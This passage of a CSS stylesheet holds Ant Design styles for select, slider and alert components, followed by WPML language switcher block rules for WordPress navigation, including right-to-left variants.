	position: absolute;
	right: 0;
	left: 0;
	padding: 0 11px
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder::after {
	display: none
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
	height: 40px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector::after,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder {
	line-height: 38px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
	height: 38px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
	height: 24px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector::after,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder {
	line-height: 22px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
	height: 22px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selection-search {
	right: 7px;
	left: 7px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 7px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
	right: 28px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 21px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 11px
}

.ant-select-selection-overflow {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: 100%
}

.ant-select-selection-overflow-item {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: center;
	align-self: center;
	max-width: 100%
}

.ant-select-multiple .ant-select-selector {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 1px 4px
}

.ant-select-show-search.ant-select-multiple .ant-select-selector {
	cursor: text
}

.ant-select-disabled.ant-select-multiple .ant-select-selector {
	background: #f5f5f5;
	cursor: not-allowed
}

.ant-select-multiple .ant-select-selector::after {
	display: inline-block;
	width: 0;
	margin: 2px 0;
	line-height: 24px;
	content: '\a0'
}

.ant-select-multiple.ant-select-show-arrow .ant-select-selector,
.ant-select-multiple.ant-select-allow-clear .ant-select-selector {
	padding-right: 24px
}

.ant-select-multiple .ant-select-selection-item {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: 24px;
	margin-top: 2px;
	margin-bottom: 2px;
	line-height: 22px;
	background: #f5f5f5;
	border: 1px solid #f0f0f0;
	border-radius: 2px;
	cursor: default;
	-webkit-transition: font-size 0.3s, line-height 0.3s, height 0.3s;
	transition: font-size 0.3s, line-height 0.3s, height 0.3s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-margin-end: 4px;
	margin-inline-end: 4px;
	-webkit-padding-start: 8px;
	padding-inline-start: 8px;
	-webkit-padding-end: 4px;
	padding-inline-end: 4px
}

.ant-select-disabled.ant-select-multiple .ant-select-selection-item {
	color: #bfbfbf;
	border-color: #d9d9d9;
	cursor: not-allowed
}

.ant-select-multiple .ant-select-selection-item-content {
	display: inline-block;
	margin-right: 4px;
	overflow: hidden;
	white-space: pre;
	text-overflow: ellipsis
}

.ant-select-multiple .ant-select-selection-item-remove {
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-align: center;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	color: rgba(0, 0, 0, 0.45);
	font-weight: bold;
	font-size: 10px;
	line-height: inherit;
	cursor: pointer
}

.ant-select-multiple .ant-select-selection-item-remove>* {
	line-height: 1
}

.ant-select-multiple .ant-select-selection-item-remove svg {
	display: inline-block
}

.ant-select-multiple .ant-select-selection-item-remove::before {
	display: none
}

.ant-select-multiple .ant-select-selection-item-remove .ant-select-multiple .ant-select-selection-item-remove-icon {
	display: block
}

.ant-select-multiple .ant-select-selection-item-remove>.anticon {
	vertical-align: -0.2em
}

.ant-select-multiple .ant-select-selection-item-remove:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-select-multiple .ant-select-selection-overflow-item+.ant-select-selection-overflow-item .ant-select-selection-search {
	-webkit-margin-start: 0;
	margin-inline-start: 0
}

.ant-select-multiple .ant-select-selection-search {
	position: relative;
	max-width: 100%;
	margin-top: 2px;
	margin-bottom: 2px;
	-webkit-margin-start: 7px;
	margin-inline-start: 7px
}

.ant-select-multiple .ant-select-selection-search-input,
.ant-select-multiple .ant-select-selection-search-mirror {
	height: 24px;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
	line-height: 24px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

.ant-select-multiple .ant-select-selection-search-input {
	width: 100%;
	min-width: 4.1px
}

.ant-select-multiple .ant-select-selection-search-mirror {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	white-space: pre;
	visibility: hidden
}

.ant-select-multiple .ant-select-selection-placeholder {
	position: absolute;
	top: 50%;
	right: 11px;
	left: 11px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

.ant-select-multiple.ant-select-lg .ant-select-selector::after {
	line-height: 32px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
	height: 32px;
	line-height: 30px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search {
	height: 33px;
	line-height: 33px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search-input,
.ant-select-multiple.ant-select-lg .ant-select-selection-search-mirror {
	height: 32px;
	line-height: 30px
}

.ant-select-multiple.ant-select-sm .ant-select-selector::after {
	line-height: 16px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-item {
	height: 16px;
	line-height: 14px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search {
	height: 17px;
	line-height: 17px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search-input,
.ant-select-multiple.ant-select-sm .ant-select-selection-search-mirror {
	height: 16px;
	line-height: 14px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
	left: 7px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search:first-child .ant-select-selection-search-input {
	margin-left: 3px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
	height: 32px;
	line-height: 32px
}

.ant-select-disabled .ant-select-selection-item-remove {
	display: none
}

.ant-select {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	display: inline-block;
	cursor: pointer
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	position: relative;
	background-color: #fff;
	border: 1px solid #d9d9d9;
	border-radius: 2px;
	-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1)
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: pointer
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	cursor: text
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: auto
}

.ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	color: rgba(0, 0, 0, 0.25);
	background: #f5f5f5;
	cursor: not-allowed
}

.ant-select-multiple.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	background: #f5f5f5
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: not-allowed
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
	margin: 0;
	padding: 0;
	background: transparent;
	border: none;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input::-webkit-search-cancel-button {
	display: none;
	-webkit-appearance: none
}

.ant-select:not(.ant-select-disabled):hover .ant-select-selector {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-select-selection-item {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

@media all and (-ms-high-contrast: none) {

	.ant-select-selection-item *::-ms-backdrop,
	.ant-select-selection-item {
		-ms-flex: auto;
		flex: auto
	}
}

.ant-select-selection-placeholder {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
	color: #bfbfbf;
	white-space: nowrap;
	text-overflow: ellipsis;
	pointer-events: none
}

@media all and (-ms-high-contrast: none) {

	.ant-select-selection-placeholder *::-ms-backdrop,
	.ant-select-selection-placeholder {
		-ms-flex: auto;
		flex: auto
	}
}

.ant-select-arrow {
	display: inline-block;
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 53%;
	right: 11px;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	color: rgba(0, 0, 0, 0.25);
	font-size: 12px;
	line-height: 1;
	text-align: center;
	pointer-events: none
}

.ant-select-arrow>* {
	line-height: 1
}

.ant-select-arrow svg {
	display: inline-block
}

.ant-select-arrow::before {
	display: none
}

.ant-select-arrow .ant-select-arrow-icon {
	display: block
}

.ant-select-arrow .anticon {
	vertical-align: top;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s
}

.ant-select-arrow .anticon>svg {
	vertical-align: top
}

.ant-select-arrow .anticon:not(.ant-select-suffix) {
	pointer-events: auto
}

.ant-select-disabled .ant-select-arrow {
	cursor: not-allowed
}

.ant-select-clear {
	position: absolute;
	top: 50%;
	right: 11px;
	z-index: 1;
	display: inline-block;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	color: rgba(0, 0, 0, 0.25);
	font-size: 12px;
	font-style: normal;
	line-height: 1;
	text-align: center;
	text-transform: none;
	background: #fff;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: color 0.3s ease, opacity 0.15s ease;
	transition: color 0.3s ease, opacity 0.15s ease;
	text-rendering: auto
}

.ant-select-clear::before {
	display: block
}

.ant-select-clear:hover {
	color: rgba(0, 0, 0, 0.45)
}

.ant-select:hover .ant-select-clear {
	opacity: 1
}

.ant-select-dropdown {
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: absolute;
	top: -9999px;
	left: -9999px;
	z-index: 1050;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 4px 0;
	overflow: hidden;
	font-size: 14px;
	font-variant: initial;
	background-color: #fff;
	border-radius: 2px;
	outline: none;
	-webkit-box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05)
}

.ant-select-dropdown.slide-up-enter.slide-up-enter-active.ant-select-dropdown-placement-bottomLeft,
.ant-select-dropdown.slide-up-appear.slide-up-appear-active.ant-select-dropdown-placement-bottomLeft {
	-webkit-animation-name: antSlideUpIn;
	animation-name: antSlideUpIn
}

.ant-select-dropdown.slide-up-enter.slide-up-enter-active.ant-select-dropdown-placement-topLeft,
.ant-select-dropdown.slide-up-appear.slide-up-appear-active.ant-select-dropdown-placement-topLeft {
	-webkit-animation-name: antSlideDownIn;
	animation-name: antSlideDownIn
}

.ant-select-dropdown.slide-up-leave.slide-up-leave-active.ant-select-dropdown-placement-bottomLeft {
	-webkit-animation-name: antSlideUpOut;
	animation-name: antSlideUpOut
}

.ant-select-dropdown.slide-up-leave.slide-up-leave-active.ant-select-dropdown-placement-topLeft {
	-webkit-animation-name: antSlideDownOut;
	animation-name: antSlideDownOut
}

.ant-select-dropdown-hidden {
	display: none
}

.ant-select-dropdown-empty {
	color: rgba(0, 0, 0, 0.25)
}

.ant-select-item-empty {
	position: relative;
	display: block;
	min-height: 32px;
	padding: 5px 12px;
	color: rgba(0, 0, 0, 0.85);
	font-weight: normal;
	font-size: 14px;
	line-height: 22px;
	color: rgba(0, 0, 0, 0.25)
}

.ant-select-item {
	position: relative;
	display: block;
	min-height: 32px;
	padding: 5px 12px;
	color: rgba(0, 0, 0, 0.85);
	font-weight: normal;
	font-size: 14px;
	line-height: 22px;
	cursor: pointer;
	-webkit-transition: background 0.3s ease;
	transition: background 0.3s ease
}

.ant-select-item-group {
	color: rgba(0, 0, 0, 0.45);
	font-size: 12px;
	cursor: default
}

.ant-select-item-option {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.ant-select-item-option-content {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.ant-select-item-option-state {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none
}

.ant-select-item-option-active:not(.ant-select-item-option-disabled) {
	background-color: #f5f5f5
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) {
	color: rgba(0, 0, 0, 0.85);
	font-weight: 600;
	background-color: #e6f7ff
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) .ant-select-item-option-state {
	color: #1890ff
}

.ant-select-item-option-disabled {
	color: rgba(0, 0, 0, 0.25);
	cursor: not-allowed
}

.ant-select-item-option-grouped {
	padding-left: 24px
}

.ant-select-lg {
	font-size: 16px
}

.ant-select-borderless .ant-select-selector {
	background-color: transparent !important;
	border-color: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.ant-select-rtl {
	direction: rtl
}

.ant-select-rtl .ant-select-arrow {
	right: initial;
	left: 11px
}

.ant-select-rtl .ant-select-clear {
	right: initial;
	left: 11px
}

.ant-select-dropdown-rtl {
	direction: rtl
}

.ant-select-dropdown-rtl .ant-select-item-option-grouped {
	padding-right: 24px;
	padding-left: 12px
}

.ant-select-rtl.ant-select-multiple.ant-select-show-arrow .ant-select-selector,
.ant-select-rtl.ant-select-multiple.ant-select-allow-clear .ant-select-selector {
	padding-right: 4px;
	padding-left: 24px
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item {
	text-align: right
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item-content {
	margin-right: 0;
	margin-left: 4px;
	text-align: right
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-search-mirror {
	right: 0;
	left: auto
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-search:first-child>.ant-select-selection-search-input {
	margin-right: 5px !important;
	margin-left: 0 !important
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-placeholder {
	right: 11px;
	left: auto
}

.ant-select-rtl.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
	right: 7px
}

.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	right: 0;
	left: 9px;
	text-align: right
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
	right: 11px;
	left: 25px
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 0;
	padding-left: 18px
}

.ant-select-rtl.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 11px
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
	right: 0
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 0;
	padding-left: 21px
}

.ant-slider {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	height: 12px;
	margin: 10px 6px 10px;
	padding: 4px 0;
	cursor: pointer;
	-ms-touch-action: none;
	touch-action: none
}

.ant-slider-vertical {
	width: 12px;
	height: 100%;
	margin: 6px 10px;
	padding: 0 4px
}

.ant-slider-vertical .ant-slider-rail {
	width: 4px;
	height: 100%
}

.ant-slider-vertical .ant-slider-track {
	width: 4px
}

.ant-slider-vertical .ant-slider-handle {
	margin-top: -6px;
	margin-left: -5px
}

.ant-slider-vertical .ant-slider-mark {
	top: 0;
	left: 12px;
	width: 18px;
	height: 100%
}

.ant-slider-vertical .ant-slider-mark-text {
	left: 4px;
	white-space: nowrap
}

.ant-slider-vertical .ant-slider-step {
	width: 4px;
	height: 100%
}

.ant-slider-vertical .ant-slider-dot {
	top: auto;
	left: 2px;
	margin-bottom: -4px
}

.ant-slider-tooltip .ant-tooltip-inner {
	min-width: unset
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-handle {
	margin-right: -5px;
	margin-left: 0
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark {
	right: 12px;
	left: auto
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark-text {
	right: 4px;
	left: auto
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-dot {
	right: 2px;
	left: auto
}

.ant-slider-with-marks {
	margin-bottom: 28px
}

.ant-slider-rail {
	position: absolute;
	width: 100%;
	height: 4px;
	background-color: #f5f5f5;
	border-radius: 2px;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s
}

.ant-slider-track {
	position: absolute;
	height: 4px;
	background-color: #91d5ff;
	border-radius: 2px;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s
}

.ant-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	margin-top: -5px;
	background-color: #fff;
	border: solid 2px #91d5ff;
	border-radius: 50%;
	-webkit-box-shadow: 0;
	box-shadow: 0;
	cursor: pointer;
	-webkit-transition: border-color 0.3s, -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, box-shadow 0.6s, transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, box-shadow 0.6s, transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28), -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28)
}

.ant-slider-handle-dragging.ant-slider-handle-dragging.ant-slider-handle-dragging {
	border-color: #46a6ff;
	-webkit-box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12);
	box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12)
}

.ant-slider-handle:focus {
	border-color: #46a6ff;
	outline: none;
	-webkit-box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12);
	box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12)
}

.ant-slider-handle.ant-tooltip-open {
	border-color: #1890ff
}

.ant-slider:hover .ant-slider-rail {
	background-color: #e1e1e1
}

.ant-slider:hover .ant-slider-track {
	background-color: #69c0ff
}

.ant-slider:hover .ant-slider-handle:not(.ant-tooltip-open) {
	border-color: #69c0ff
}

.ant-slider-mark {
	position: absolute;
	top: 14px;
	left: 0;
	width: 100%;
	font-size: 14px
}

.ant-slider-mark-text {
	position: absolute;
	display: inline-block;
	color: rgba(0, 0, 0, 0.45);
	text-align: center;
	word-break: keep-all;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-slider-mark-text-active {
	color: rgba(0, 0, 0, 0.85)
}

.ant-slider-step {
	position: absolute;
	width: 100%;
	height: 4px;
	background: transparent
}

.ant-slider-dot {
	position: absolute;
	top: -2px;
	width: 8px;
	height: 8px;
	margin-left: -4px;
	background-color: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 50%;
	cursor: pointer
}

.ant-slider-dot:first-child {
	margin-left: -4px
}

.ant-slider-dot:last-child {
	margin-left: -4px
}

.ant-slider-dot-active {
	border-color: #8cc8ff
}

.ant-slider-disabled {
	cursor: not-allowed
}

.ant-slider-disabled .ant-slider-track {
	background-color: rgba(0, 0, 0, 0.25) !important
}

.ant-slider-disabled .ant-slider-handle,
.ant-slider-disabled .ant-slider-dot {
	background-color: #fff;
	border-color: rgba(0, 0, 0, 0.25) !important;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: not-allowed
}

.ant-slider-disabled .ant-slider-mark-text,
.ant-slider-disabled .ant-slider-dot {
	cursor: not-allowed !important
}

.ant-slider-rtl {
	direction: rtl
}

.ant-slider-rtl .ant-slider-mark {
	right: 0;
	left: auto
}

.ant-slider-rtl .ant-slider-dot {
	margin-right: -4px;
	margin-left: 0
}

.ant-slider-rtl .ant-slider-dot:first-child {
	margin-right: -4px;
	margin-left: 0
}

.ant-slider-rtl .ant-slider-dot:last-child {
	margin-right: -4px;
	margin-left: 0
}

.ant-alert {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 8px 15px;
	word-wrap: break-word;
	border-radius: 2px
}

.ant-alert-content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	min-width: 0
}

.ant-alert-icon {
	margin-right: 8px
}

.ant-alert-description {
	display: none;
	font-size: 14px;
	line-height: 22px
}

.ant-alert-success {
	background-color: #f6ffed;
	border: 1px solid #b7eb8f
}

.ant-alert-success .ant-alert-icon {
	color: #52c41a
}

.ant-alert-info {
	background-color: #e6f7ff;
	border: 1px solid #91d5ff
}

.ant-alert-info .ant-alert-icon {
	color: #1890ff
}

.ant-alert-warning {
	background-color: #fffbe6;
	border: 1px solid #ffe58f
}

.ant-alert-warning .ant-alert-icon {
	color: #faad14
}

.ant-alert-error {
	background-color: #fff2f0;
	border: 1px solid #ffccc7
}

.ant-alert-error .ant-alert-icon {
	color: #ff4d4f
}

.ant-alert-error .ant-alert-description>pre {
	margin: 0;
	padding: 0
}

.ant-alert-action {
	margin-left: 8px
}

.ant-alert-close-icon {
	margin-left: 8px;
	padding: 0;
	overflow: hidden;
	font-size: 12px;
	line-height: 12px;
	background-color: transparent;
	border: none;
	outline: none;
	cursor: pointer
}

.ant-alert-close-icon .anticon-close {
	color: rgba(0, 0, 0, 0.45);
	-webkit-transition: color 0.3s;
	transition: color 0.3s
}

.ant-alert-close-icon .anticon-close:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-alert-close-text {
	color: rgba(0, 0, 0, 0.45);
	-webkit-transition: color 0.3s;
	transition: color 0.3s
}

.ant-alert-close-text:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-alert-with-description {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	padding: 15px 15px 15px 24px
}

.ant-alert-with-description.ant-alert-no-icon {
	padding: 15px 15px
}

.ant-alert-with-description .ant-alert-icon {
	margin-right: 15px;
	font-size: 24px
}

.ant-alert-with-description .ant-alert-message {
	display: block;
	margin-bottom: 4px;
	color: rgba(0, 0, 0, 0.85);
	font-size: 16px
}

.ant-alert-message {
	color: rgba(0, 0, 0, 0.85)
}

.ant-alert-with-description .ant-alert-description {
	display: block
}

.ant-alert.ant-alert-motion-leave {
	overflow: hidden;
	opacity: 1;
	-webkit-transition: max-height 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), opacity 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-top 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), margin-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
	transition: max-height 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), opacity 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-top 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), margin-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86)
}

.ant-alert.ant-alert-motion-leave-active {
	max-height: 0;
	margin-bottom: 0 !important;
	padding-top: 0;
	padding-bottom: 0;
	opacity: 0
}

.ant-alert-banner {
	margin-bottom: 0;
	border: 0;
	border-radius: 0
}

.ant-alert.ant-alert-rtl {
	direction: rtl
}

.ant-alert-rtl.ant-alert.ant-alert-no-icon {
	padding: 8px 15px
}

.ant-alert-rtl .ant-alert-icon {
	margin-right: auto;
	margin-left: 8px
}

.ant-alert-rtl .ant-alert-action {
	margin-right: 8px;
	margin-left: auto
}

.ant-alert-rtl .ant-alert-close-icon {
	margin-right: 8px;
	margin-left: auto
}

.ant-alert-rtl.ant-alert-with-description .ant-alert-icon {
	margin-right: auto;
	margin-left: 15px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu .wp-block-navigation-submenu__toggle img {
	margin-left: 12px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	text-align: right
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a img {
	margin-left: 12px
}

.wpml-language-switcher-block {
	display: flex;
	box-sizing: border-box;
	width: 100% !important
}

.wpml-language-switcher-block>.wp-block-navigation-item,
.wpml-language-switcher-block>.wp-block-navigation-item>div {
	display: flex;
	width: 100% !important
}

.wpml-language-switcher-block .wp-block-navigation__container {
	background: unset !important
}

.wpml-language-switcher-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button {
	padding: 0
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal {
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li {
	width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal {
	margin: 0;
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	width: inherit !important;
	text-align: left
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block ul {
	list-style-type: none !important;
	padding: 0 !important;
	width: 100%
}

.wpml-language-switcher-block ul li {
	margin: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container {
	border: inherit !important;
	background-color: unset !important;
	min-width: unset !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item {
	border-radius: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item a {
	display: flex;
	align-items: center;
	min-width: max-content;
	padding: 1px
}

.wpml-language-switcher-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
